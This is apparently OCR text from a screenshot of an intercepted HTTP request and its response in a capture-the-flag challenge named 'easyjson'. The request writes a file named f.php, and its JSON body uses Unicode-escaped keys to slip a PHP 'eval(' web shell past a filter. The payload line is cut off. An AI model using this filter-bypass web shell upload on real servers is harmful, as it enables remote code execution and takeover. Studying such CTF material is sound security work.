 Request
Raw Params Headers Hex
1 POST /?source=1&action=write&filename=f.php HTTP/1.1
2 Host: easyjson.d5116a.challenge.gcsis.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 92
13
14 {
"\u0063\u006f\u006e\u0074\u0065\u006e\u0074":"<?\u0070\u0068\u0070 eval(
}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.1
3 Date: Thu, 08 Oct 2020 07:57:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 63
6 Connection: close
7 X-Powered-By: PHP/7.0.33
8
9 string(49) "sandbox/e5ec8ab460e7f994021931d664a28d8eea9867e2/"
10